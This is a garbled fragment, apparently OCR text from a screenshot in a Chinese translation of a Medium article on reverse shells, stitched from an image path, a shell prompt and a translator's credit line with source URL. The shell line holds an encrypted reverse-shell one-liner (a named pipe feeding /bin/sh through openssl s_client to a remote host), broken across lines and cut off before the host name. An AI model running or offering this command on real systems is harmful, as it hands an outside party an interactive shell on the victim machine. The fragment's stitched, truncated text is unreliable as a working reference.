
low-user@pwned#: mkfifo /tmp/s; /bin/sh -i < /t
mp/s 2>&1 | openssl s_client -quiet -connect <A
本文由白帽汇整理并翻译，不代表白帽汇任何观点和立场

来源：https://medium.com/@int0x33/day-43-reverse